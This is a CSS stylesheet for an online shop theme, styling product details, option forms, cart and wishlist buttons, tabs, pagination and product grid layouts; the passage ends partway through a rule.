.product-info .product-details .rating {
	justify-content: flex-start;
	display: flex;
	background: rgba(255, 255, 255, 1);
	padding-top: 0px;
	padding-bottom: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	border-width: 0;
	border-bottom-width: 1px;
	border-style: none;
	border-color: rgba(226, 226, 226, 1);
	/*! padding: 0px !important; */
}

.route-product-product:not(.popup) .product-info .product-details .rating {
	order: 5
}

.product-info .product-details .rating div a,
.product-info .product-details .rating div b {
	font-size: 13px
}

.product-info .product-details .rating .fa-stack {
	font-size: 15px;
	width: 1.2em
}

.product-info .product-details .rating .fa-star,
.product-info .product-details .rating .fa-star+.fa-star-o {
	color: rgba(254, 212, 48, 1)
}

.product-info .product-details .rating .fa-star-o:only-child {
	color: rgba(105, 105, 115, 1)
}

.product-info .product-details .countdown-wrapper {
	display: none
}

.product-info .product-details .countdown-wrapper .countdown {
	width: 100%
}

.product-info .product-details .countdown {
	font-family: 'Poppins';
	font-weight: 400;
	font-size: 13px;
	color: rgba(51, 51, 51, 1);
	background: rgba(240, 242, 245, 1);
	border-radius: 1px;
	width: 90%
}

.product-info .product-details .countdown div span {
	color: rgba(105, 105, 115, 1)
}

.product-info .product-details .countdown>div {
	border-style: solid;
	border-color: rgba(226, 226, 226, 1)
}

.route-product-product:not(.popup) .product-info .product-details .product-price-group {
	order: 1
}

.product-info .product-details .product-price-group {
	text-align: left;
	justify-content: flex-start;
	display: flex
}

.product-info .product-details .price-group {
	font-size: 30px;
	font-weight: 700;
	line-height: 1
}

.product-info .product-details .price-group .product-price-new {
	color: rgba(0, 0, 0, 1)
}

.route-product-product:not(.popup) .product-info .product-details .price-group {
	padding-right: 20px;
	flex-direction: column;
	align-items: flex-start
}

.route-product-product:not(.popup) .product-info .product-details .product-price-new {
	order: 2
}

.product-info .product-details .price-group .product-price-old {
	display: block;
	font-size: 22px;
	color: rgba(179, 179, 179, 1);
	font-weight: 400;
	text-decoration: line-through;
	line-height: 1;
	margin-top: 5px;
	text-align: left;
}

.route-product-product:not(.popup) .product-info .product-details .product-price-old {
	margin-bottom: 7px
}

.product-info .product-details .product-points {
	color: rgba(105, 105, 115, 1);
	display: none;
	padding-right: 20px;
	margin-top: 5px;
	margin-bottom: 5px
}

.product-info .product-details .product-tax {
	display: none;
	color: rgba(105, 105, 115, 1);
	margin-top: 5px
}

.product-info .product-details .discounts {
	display: none
}

.product-info .product-details .product-discount {
	color: rgba(105, 105, 115, 1)
}

.route-product-product:not(.popup) .product-info .product-details .product-options {
	padding-top: 5px;
	padding-bottom: 10px;
	border-width: 0;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1);
	order: 2
}

.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title {
	display: none
}

.product-info .product-details .product-options>h3 {
	display: block;
	font-size: 15px;
	color: rgba(26, 26, 26, 1);
	font-weight: 700;
	text-transform: uppercase;
	border-style: none;
	margin-bottom: 5px;
	white-space: normal;
	overflow: visible;
	text-overflow: initial;
	text-align: left
}

.product-info .product-details .product-options>h3::after {
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

.product-info .product-details .product-options>h3.page-title>span::after {
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

.product-info .product-details .product-options>h3::after,
.product-info .product-details .product-options>h3.page-title>span::after {
	width: 50px;
	height: 1px;
	background: rgba(9, 83, 111, 1)
}

.product-options .form-group .control-label {
	max-width: 9999px;
	padding-top: 7px;
	padding-bottom: 5px;
	justify-content: flex-start
}

.product-options .form-group {
	margin-bottom: 6px
}

.product-options input.form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	border-width: 1px !important;
	border-style: solid !important;
	border-color: rgba(226, 226, 226, 1) !important;
	border-radius: 1px !important
}

.product-options input.form-control:hover {
	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)
}

.product-options input.form-control:focus {
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.product-options input.form-control::placeholder {
	color: rgba(147, 147, 147, 1) !important
}

.product-options textarea.form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	border-width: 1px !important;
	border-style: solid !important;
	border-color: rgba(226, 226, 226, 1) !important;
	border-radius: 1px !important
}

.product-options textarea.form-control:hover {
	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)
}

.product-options textarea.form-control:focus {
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.product-options textarea.form-control::placeholder {
	color: rgba(147, 147, 147, 1) !important
}

.product-options select.form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	border-width: 1px !important;
	border-style: solid !important;
	border-color: rgba(226, 226, 226, 1) !important;
	border-radius: 1px !important;
	max-width: 200px
}

.product-options select.form-control:hover {
	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)
}

.product-options select.form-control:focus {
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.product-options select.form-control::placeholder {
	color: rgba(147, 147, 147, 1) !important
}

.product-options .radio {
	width: 100%
}

.product-options .checkbox {
	width: 100%
}

.product-options .input-group .input-group-btn .btn,
.product-options .input-group .input-group-btn .btn:visited {
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 14px;
	color: rgba(62, 62, 62, 1);
	text-transform: none
}

.product-options .input-group .input-group-btn .btn:hover {
	color: rgba(255, 255, 255, 1) !important;
	background: #ffc735 !important
}

.product-options .input-group .input-group-btn .btn:active,
.product-options .input-group .input-group-btn .btn:hover:active,
.product-options .input-group .input-group-btn .btn:focus:active {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(64, 64, 64, 1) !important;
	box-shadow: none
}

.product-options .input-group .input-group-btn .btn:focus {
	color: rgba(255, 255, 255, 1) !important;
	box-shadow: none
}

.product-options .input-group .input-group-btn .btn {
	background: rgba(255, 234, 178, 1);
	border-width: 2px;
	padding: 13px;
	padding-right: 18px;
	padding-left: 18px;
	box-shadow: none;
	border-radius: 1px !important;
	min-width: 35px;
	min-height: 35px;
	margin-left: 5px
}

.desktop .product-options .input-group .input-group-btn .btn:hover {
	box-shadow: none
}

.product-options .input-group .input-group-btn .btn.btn.disabled::after {
	font-size: 20px
}

.product-options .upload-btn i::before {
	content: '\ebd8' !important;
	font-family: icomoon !important
}

.product-info .product-options .push-option>div .option-value {
	margin-right: 8px;
	margin-bottom: 8px;
	min-width: 30px;
	min-height: 30px;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1);
	border-radius: 2px
}

.product-info .product-options .push-option>div label {
	margin-right: 5px;
	margin-bottom: 5px
}

.product-info .product-options .push-option>div .option-value:hover,
.product-info .product-options .push-option>div input:checked+.option-value {
	background: rgba(240, 242, 245, 1);
	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)
}

.product-info .product-options .push-option>div input:checked+.option-value {
	background: rgba(240, 242, 245, 1);
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.product-info .product-options .push-option>div img {
	border-width: 1px;
	border-style: solid;
	border-color: rgba(139, 145, 152, 1);
	border-radius: 50%
}

.desktop .product-info .product-options .push-option>div img:hover,
.product-info .product-options .push-option>div input:checked+img {
	border-color: rgba(0, 0, 0, 1)
}

.product-info .product-options .push-option>div input:checked+img {
	border-color: rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 8px rgba(0, 0, 0, 0.7)
}

.product-info .product-options .push-option>div img:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)
}

.product-info .product-options .push-option input+img+.option-value {
	display: none;
	margin-left: -2px;
	font-size: 9px
}

.route-product-product:not(.popup) .product-info .product-details .button-group-page {
	position: static;
	width: auto;
	z-index: 1;
	;
	order: 3
}

.has-bottom-menu.route-product-product .bottom-menu {
	display: block
}

.product-info .button-group-page .stepper {
	display: block !important;
	margin-right: 10px;
	margin-left: 15px;
}

.route-product-product:not(.popup) .product-info .button-group-page .stepper {
	height: 45px;
	margin-right: 10px
}

.product-info .button-group-page .btn-cart {
	display: inline-flex;
	width: 49%;
	border-radius: 50px !important;
}

.route-product-product .tags {
	display: none;
	justify-content: flex-start;
	margin: 0px
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before {
	display: inline-block
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text {
	display: inline-block
}

.product-info .button-group-page .extra-group {
	width: auto;
	flex-grow: initial;
	flex-direction: row;
	display: flex;
	margin-left: 10px
}

.product-info .button-group-page .btn-extra {
	flex: initial;
	width: auto
}

.product-info .button-group-page .btn-extra+.btn-extra {
	flex: initial;
	width: auto
}

.product-info .product-details .buttons-wrapper .extra-group {
	justify-content: flex-start;
	align-items: flex-start
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-cart {
	flex-grow: 1;
	height: 45px
}

.route-product-product:not(.popup) .product-info .button-group-page .stepper-group {
	flex-grow: 1;
	width: 100%
}

.product-info .button-group-page .btn-cart::before {
	font-size: 17px;
	margin-right: 5px
}

.product-info .button-group-page .btn-extra.btn,
.product-info .button-group-page .btn-extra.btn:visited {
	font-size: 15px;
	color: rgba(0, 0, 0, 1)
}

.product-info .button-group-page .btn-extra.btn:hover {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important
}

.product-info .button-group-page .btn-extra.btn {
	background: rgb(63, 59, 59) !important;
	border-width: 2px;
	border-style: solid;
	border-color: #ffc735;
	width: 100%;
	/*! max-width: 300px !important; */
	border-radius: 50px !important;
	color: white !important;
	font-weight: 500 !important;
}

.product-info .button-group-page .btn-extra.btn.btn.disabled::after {
	font-size: 20px
}

.product-info .button-group-page .btn-extra+.btn-extra.btn {
	background: rgba(233, 102, 49, 1)
}

.product-info .button-group-page .btn-extra+.btn-extra.btn:hover {
	background: rgba(13, 82, 214, 1) !important
}

.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after {
	font-size: 20px
}

.product-info .button-group-page .extra-group .btn:first-child::before {
	display: none
}

.product-info .button-group-page .extra-group .btn:first-child .btn-text {
	display: inline-block;
	padding: 0;
	/*! width: 49%; */
}

.product-info .button-group-page .btn-extra+.btn .btn-text {
	display: none
}

.product-info .button-group-page .btn-extra+.btn::before {
	display: inline-block
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-extra {
	height: 45px
}

.product-info .button-group-page .extra-group .btn-extra+.btn-extra {
	margin-left: 10px
}

.product-info .button-group-page .extra-group .btn-extra:first-child::before {
	font-size: 17px;
	margin-right: 5px
}

.product-info .button-group-page .extra-group .btn-extra:last-child::before {
	font-size: 20px
}

.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare {
	border-width: 0;
	border-top-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1);
	width: 100%;
	padding-top: 10px;
	margin-top: 15px
}

.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare {
	margin-left: auto;
	margin-right: 0;
	justify-content: flex-start;
	align-items: flex-start;
	flex-direction: row
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist {
	display: none;
	margin-right: 10px
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before,
.product-info .button-group-page .btn-wishlist .btn-text {
	display: inline-block
}

.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist {
	flex: initial;
	width: auto
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before {
	font-size: 17px;
	color: rgba(221, 14, 28, 1);
	margin-right: 5px
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn,
.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active,
.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active,
.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover {
	box-shadow: none
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after {
	font-size: 20px
}

.product-info .button-group-page .btn-compare {
	display: none;
	background: #b9b9ec !important;
	color: black !important;
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before,
.product-info .button-group-page .btn-compare .btn-text {
	display: inline-block
}

.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare {
	flex: initial;
	width: auto
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before {
	font-size: 17px;
	color: rgba(15, 58, 141, 1);
	margin-right: 5px
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn,
.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active,
.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active,
.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover {
	box-shadow: none
}

.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after {
	font-size: 20px
}

.product_tabs .nav-tabs>li>a,
.product_tabs .nav-tabs>li.active>a,
.product_tabs .nav-tabs>li.active>a:hover,
.product_tabs .nav-tabs>li.active>a:focus {
	color: rgba(139, 145, 152, 1)
}

.desktop .product_tabs .nav-tabs>li:hover>a,
.product_tabs .nav-tabs>li.active>a {
	color: rgba(255, 255, 255, 1)
}

.product_tabs .nav-tabs>li.active>a,
.product_tabs .nav-tabs>li.active>a:hover,
.product_tabs .nav-tabs>li.active>a:focus {
	color: rgba(230, 230, 230, 1)
}

.product_tabs .nav-tabs>li.active::after {
	display: none
}

.product_tabs .nav-tabs>li>a {
	justify-content: center;
	white-space: normal
}

.product_tabs .nav-tabs {
	display: flex;
	justify-content: flex-start;
	flex-wrap: nowrap;
	overflow-x: auto;
	overflow-y: hidden;
	-webkit-overflow-scrolling: touch
}

.product_tabs .nav-tabs>li {
	flex-grow: 0
}

.product_tabs .mobile .nav-tabs {
	overflow-x: scroll
}

.product_tabs .nav-tabs::-webkit-scrollbar {
	-webkit-appearance: none;
	height: 1px;
	height: 5px;
	width: 5px
}

.product_tabs .nav-tabs::-webkit-scrollbar-track {
	background-color: white
}

.product_tabs .nav-tabs::-webkit-scrollbar-thumb {
	background-color: #999
}

.product_tabs .tab-container::before {
	display: none
}

.product_tabs .tab-container {
	display: block
}

.product_tabs .tab-container .nav-tabs {
	flex-direction: row
}

.product_accordion .panel-group .panel-heading a::before {
	content: '\f067' !important;
	font-family: icomoon !important;
	font-size: 15px;
	color: rgba(105, 105, 115, 1);
	margin-right: 5px;
	order: -1
}

.desktop .product_accordion .panel-group .panel-heading:hover a::before {
	color: rgba(105, 105, 115, 1)
}

.product_accordion .panel-group .panel-active .panel-heading a::before {
	content: '\f068' !important;
	font-family: icomoon !important;
	color: rgba(105, 105, 115, 1);
	margin-right: 5px
}

.product_accordion .panel-group .panel-heading a {
	justify-content: flex-start;
	font-family: 'Poppins';
	font-weight: 100;
	color: rgba(105, 105, 115, 1);
	text-transform: uppercase;
	padding: 15px;
	padding-right: 5px;
	padding-left: 0px
}

.product_accordion .panel-group .panel-heading:hover a {
	color: rgba(105, 105, 115, 1)
}

.product_accordion .panel-group .panel-active .panel-heading:hover a,
.product_accordion .panel-group .panel-active .panel-heading a {
	color: rgba(105, 105, 115, 1)
}

.product_accordion .panel-group .panel-heading {
	border-width: 0;
	border-top-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1)
}

.product_accordion .panel-group .panel:first-child .panel-heading {
	border-width: 0px
}

.product_accordion .panel-group .panel-body {
	padding-bottom: 20px
}

.products-filter {
	border-style: none
}

.grid-list button {
	display: none
}

#btn-grid-view::before {
	content: '\e97b' !important;
	font-family: icomoon !important;
	font-size: 18px
}

#btn-list-view::before {
	content: '\e97a' !important;
	font-family: icomoon !important;
	font-size: 19px
}

.grid-list>*+* {
	margin-left: 10px
}

.grid-list .compare-btn {
	display: none;
	padding-left: 15px
}

.grid-list .links-text {
	display: inline-flex
}

.grid-list .compare-btn::before {
	margin-right: 5px;
	font-size: 18px
}

.grid-list .count-badge {
	display: inline-flex
}

.products-filter .select-group .input-group.sort-by {
	display: none
}

.products-filter .select-group .input-group.per-page {
	display: none
}

.sort-by {
	margin: 0
}

.products-filter .select-group .input-group .input-group-addon {
	border-radius: 1px
}

.products-filter .form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	border-width: 1px !important;
	border-style: solid !important;
	border-color: rgba(226, 226, 226, 1) !important;
	border-radius: 1px !important
}

.products-filter .form-control:hover {
	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)
}

.products-filter .form-control:focus {
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.products-filter .form-control::placeholder {
	color: rgba(147, 147, 147, 1) !important
}

.route-product-category .pagination-results {
	font-size: 9px;
	letter-spacing: 1px;
	margin-top: 20px;
	justify-content: flex-start
}

.route-product-category .pagination-results .text-right {
	display: block
}

.route-product-category .pagination>li>a:hover {
	color: rgba(255, 255, 255, 1)
}

.route-product-category .pagination>li.active>span,
.route-product-category .pagination>li.active>span:hover,
.route-product-category .pagination>li>a:focus {
	color: rgba(255, 255, 255, 1)
}

.route-product-category .pagination>li {
	background: rgba(248, 248, 248, 1);
	border-radius: 1px
}

.route-product-category .pagination>li>a,
.route-product-category .pagination>li>span {
	padding: 5px;
	padding-right: 6px;
	padding-left: 6px
}

.route-product-category .pagination>li:hover {
	background: rgba(15, 58, 141, 1)
}

.route-product-category .pagination>li.active {
	background: rgba(15, 58, 141, 1)
}

.route-product-category .pagination>li:first-child a::before,
.route-product-category .pagination>li:last-child a::before {
	content: '\e940' !important;
	font-family: icomoon !important
}

.route-product-category .pagination>li .prev::before,
.route-product-category .pagination>li .next::before {
	content: '\e93e' !important;
	font-family: icomoon !important
}

.route-product-category .pagination>li:not(:first-of-type) {
	margin-left: 5px
}

.main-products+.pagination-results {
	display: none
}

.ias-noneleft {
	margin: 10px;
	margin-top: 20px;
	padding: 15px;
	border-width: 0;
	border-top-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1)
}

.ias-trigger-next .btn {
	margin: 10px
}

.ias-trigger-prev .btn {
	margin: 10px
}

.ias-trigger a {
	display: inline-flex
}

.ias-trigger .btn::before {
	content: '\eba7' !important;
	font-family: icomoon !important;
	margin-right: 5px
}

.main-products.product-grid .product-layout.swiper-slide {
	margin-right: 20px;
	width: calc((100% - 4 * 20px) / 5 - 0.01px)
}

.main-products.product-grid .product-layout:not(.swiper-slide) {
	padding: 10px;
	width: calc(100% / 5 - 0.01px)
}

.one-column #content .main-products.product-grid .product-layout.swiper-slide {
	margin-right: 20px;
	width: calc((100% - 3 * 20px) / 4 - 0.01px)
}

.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide) {
	padding: 10px;
	width: calc(100% / 4 - 0.01px)
}

.two-column #content .main-products.product-grid .product-layout.swiper-slide {
	margin-right: 20px;
	width: calc((100% - 0 * 20px) / 1 - 0.01px)
}

.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide) {
	padding: 10px;
	width: calc(100% / 1 - 0.01px)
}

.side-column .main-products.product-grid .product-layout.swiper-slide {
	margin-right: 20px;
	width: calc((100% - 0 * 20px) / 1 - 0.01px)
}

.side-column .main-products.product-grid .product-layout:not(.swiper-slide) {
	padding: 10px;
	width: calc(100% / 1 - 0.01px)
}

.main-products.product-grid {
	margin: -10px
}

.main-products {
	border-width: 0;
	border-left-width: 10px;
	border-style: none;
	border-color: rgba(225, 225, 225, 1);
	background: rgba(244, 244, 244, 1)
}

.main-products.product-grid .product-thumb {
	background: rgba(255, 255, 255, 1);
	box-shadow: none;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(236, 236, 236, 1);
	border-radius: 20px;
	padding-bottom: 10px
}

.desktop .main-products.product-grid .product-thumb:hover {
	box-shadow: none
}

.main-products.product-grid .product-layout {
	background: rgba(244, 244, 244, 1);
	box-shadow: none
}

.desktop .main-products.product-grid .product-layout:hover {
	box-shadow: none
}

.desktop .main-products.product-grid .product-layout:hover .product-thumb {
	border-color: #ffc735
}

.main-products.product-grid .product-thumb .image {
	padding: 10px
}

.main-products.product-grid .product-thumb .image img {
	background: rgba(238, 238, 238, 1)
}

.main-products.product-grid .product-thumb .product-labels {
	visibility: visible;
	opacity: 1
}

.main-products.product-grid .product-thumb .quickview-button {
	display: none;
	left: 50%;
	top: 50%;
	bottom: auto;
	right: auto;
	transform: translate3d(-50%, -50%, 1px);
	margin-right: 5px;
	margin-bottom: 5px
}

.main-products.product-grid .product-thumb .btn-quickview {
	visibility: hidden;
	opacity: 0;
	transform: scale(.88);
	width: 40px;
	height: 40px
}

.main-products.product-grid .product-thumb:hover .btn-quickview {
	visibility: visible;
	opacity: 1;
	transform: scale(1)
}

.main-products.product-grid .product-thumb .btn-quickview .btn-text {
	display: none
}

.main-products.product-grid .product-thumb .btn-quickview::before {
	display: inline-block;
	content: '\ebef' !important;
	font-family: icomoon !important;
	font-size: 16px
}

.main-products.product-grid .product-thumb .countdown {
	display: none;
	visibility: visible;
	opacity: 1;
	transform: translate3d(-50%, 0, 1px) scale(1);
	font-family: 'Poppins';
	font-weight: 400;
	font-size: 13px;
	color: rgba(51, 51, 51, 1);
	background: rgba(240, 242, 245, 1);
	border-radius: 1px;
	width: 90%;
	bottom: 35px
}

.main-products.product-grid .product-thumb .countdown div span {
	color: rgba(105, 105, 115, 1)
}

.main-products.product-grid .product-thumb .countdown>div {
	border-style: solid;
	border-color: rgba(226, 226, 226, 1)
}

.main-products.product-grid.product-list .product-layout .image {
	float: left;
	height: 100%
}

.main-products.product-grid .product-thumb .caption {
	margin-bottom: -13px
}

.main-products.product-grid .product-thumb .stats {
	display: none;
	justify-content: space-between;
	position: relative;
	transform: none;
	width: initial;
	font-size: 13px;
	color: rgba(139, 145, 152, 1);
	background: rgba(240, 242, 245, 1);
	padding: 9px
}

.main-products.product-grid .product-thumb .name {
	order: initial;
	display: flex;
	width: auto;
	margin-left: auto;
	margin-right: auto;
	justify-content: center;
	margin-left: auto;
	margin-right: auto;
	padding-right: 5px;
	padding-left: 5px;
	margin-top: 15px
}

.main-products.product-grid .product-thumb .stats a {
	color: rgba(139, 145, 152, 1)
}

.main-products.product-grid .product-thumb .stats a:hover {
	color: rgba(233, 102, 49, 1)
}

.main-products.product-grid .stat-1 .stats-label {
	display: none
}

.main-products.product-grid .stat-2 .stats-label {
	display: none
}

.main-products.product-grid .product-thumb .stats .stat-1 {
	padding-right: 5px;
	padding-left: 5px
}

.main-products.product-grid.product-grid .product-thumb .rating {
	position: absolute;
	visibility: visible;
	opacity: 1;
	top: 0
}

.main-products.product-grid.product-grid .product-thumb .rating-stars {
	position: absolute;
	visibility: visible;
	opacity: 1;
	transform: translateY(-50%)
}

.main-products.product-grid .product-thumb .rating {
	justify-content: center;
	display: flex
}

.main-products.product-grid .product-thumb .rating.no-rating {
	display: none
}

.main-products.product-grid .product-thumb .rating .fa-stack {
	font-size: 13px;
	width: 1.2em
}

.main-products.product-grid .product-thumb .rating .fa-star,
.main-products.product-grid .product-thumb .rating .fa-star+.fa-star-o {
	color: rgba(254, 212, 48, 1)
}

.main-products.product-grid .product-thumb .rating-stars {
	padding: 5px;
	margin-top: -5px
}

.main-products.product-grid .product-thumb .rating.no-rating span {
	opacity: 0.3
}

.main-products.product-grid .product-thumb .name a {
	white-space: normal;
	overflow: visible;
	text-overflow: initial;
	font-family: 'Poppins';
	font-weight: 300;
	font-size: 15px;
	color: rgba(51, 51, 51, 1);
	text-align: center
}

.main-products.product-grid .product-thumb .description {
	display: none;
	font-size: 9px;
	color: rgba(105, 105, 115, 1);
	margin-top: 10px
}

.main-products.product-grid .product-thumb .price {
	display: block;
	font-size: 15px;
	color: rgba(105, 105, 115, 1);
	width: 100%;
	margin-left: 0;
	margin-right: 0;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	justify-content: center;
	align-items: center;
	padding-left: 10px;
	margin-top: 5px;
	margin-bottom: 3px;
	margin-left: 5px
}

.main-products.product-grid .product-thumb .price-tax {
	display: none;
	font-size: 12px;
	text-align: center
}

.main-products.product-grid .product-thumb .price-new {
	font-size: 17px;
	color: rgba(47, 47, 47, 1);
	font-weight: 700;
	margin: 0;
	order: 2
}

.main-products.product-grid .product-thumb .price-old {
	font-size: 13px;
	color: rgba(153, 153, 153, 1);
	font-weight: 400;
	text-decoration: line-through;
	margin: 0 0 5px 0;
	order: 1
}

.main-products.product-grid .product-thumb .price>div {
	align-items: flex-start;
	flex-direction: column
}

.main-products.product-grid .product-thumb .buttons-wrapper {
	display: block
}

.main-products.product-grid .product-thumb .button-group {
	justify-content: center
}

.main-products.product-grid.product-grid .product-thumb .button-group {
	padding: 10px
}

.main-products.product-grid .product-thumb .cart-group {
	display: inline-flex
}

.main-products.product-grid .product-thumb .btn-cart {
	height: 37px
}

.main-products.product-grid .product-thumb .btn-wishlist {
	width: 40px;
	height: 40px;
	display: none
}

.main-products.product-grid .product-thumb .btn-compare {
	width: 40px;
	height: 40px;
	display: none
}

.main-products.product-grid .product-thumb .btn-cart::before {
	display: none;
	font-size: 17px
}

.main-products.product-grid .product-thumb .btn-cart .btn-text {
	display: inline-block;
	padding: 0
}

.main-products.product-grid.product-grid .product-thumb .cart-group {
	flex: 1
}

.main-products.product-grid.product-grid .product-thumb .btn-cart {
	flex: 1
}

.main-products.product-grid .product-thumb .btn-cart.btn,
.main-products.product-grid .product-thumb .btn-cart.btn:visited {
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 14px;
	color: rgba(62, 62, 62, 1);
	text-transform: none
}

.main-products.product-grid .product-thumb .btn-cart.btn:hover {
	color: rgba(255, 255, 255, 1) !important;
	background: #ffc735 !important
}

.main-products.product-grid .product-thumb .btn-cart.btn:active,
.main-products.product-grid .product-thumb .btn-cart.btn:hover:active,
.main-products.product-grid .product-thumb .btn-cart.btn:focus:active {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(64, 64, 64, 1) !important;
	box-shadow: none
}

.main-products.product-grid .product-thumb .btn-cart.btn:focus {
	color: rgba(255, 255, 255, 1) !important;
	box-shadow: none
}

.main-products.product-grid .product-thumb .btn-cart.btn {
	background: rgba(255, 234, 178, 1);
	border-width: 2px;
	padding: 13px;
	padding-right: 18px;
	padding-left: 18px;
	box-shadow: none;
	border-radius: 1px !important;
	border-radius: 50px !important
}

.desktop .main-products.product-grid .product-thumb .btn-cart.btn:hover {
	box-shadow: none
}

.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after {
	font-size: 20px
}

.main-products.product-grid .product-thumb .stepper {
	display: none;
	width: 50px;
	height: 36px;
	border-style: solid;
	border-color: rgba(105, 105, 115, 1);
	border-radius: 1px;
	margin-right: 5px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1);
	height: 33px
}

.main-products.product-grid .product-thumb .stepper input.form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	padding-top: 10px !important;
	border-width: 0 !important;
	border-bottom-width: 1px !important;
	border-style: none !important;
	border-color: rgba(179, 179, 179, 1) !important
}

.main-products.product-grid .product-thumb .stepper input.form-control:hover {
	color: rgba(0, 0, 0, 1) !important
}

.main-products.product-grid .product-thumb .stepper input.form-control:focus {
	color: rgba(0, 0, 0, 1) !important
}

.main-products.product-grid .product-thumb .stepper input.form-control::placeholder {
	color: rgba(0, 0, 0, 1) !important
}

.main-products.product-grid .product-thumb .stepper span i {
	color: rgba(105, 105, 115, 1);
	background-color: rgba(238, 238, 238, 1)
}

.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom {
	margin: -10px;
	margin-top: 10px
}

.main-products.product-grid .button-group-bottom .wish-group-bottom {
	border-width: 0;
	border-top-width: 1px;
	border-style: solid
}

.main-products.product-grid .product-thumb .btn-wishlist::before {
	display: inline-block;
	font-size: 20px;
	color: rgba(139, 145, 152, 1)
}

.main-products.product-grid .product-thumb .btn-wishlist .btn-text {
	display: none
}

.desktop .main-products.product-grid .product-thumb .btn-wishlist:hover::before {
	color: rgba(13, 82, 214, 1)
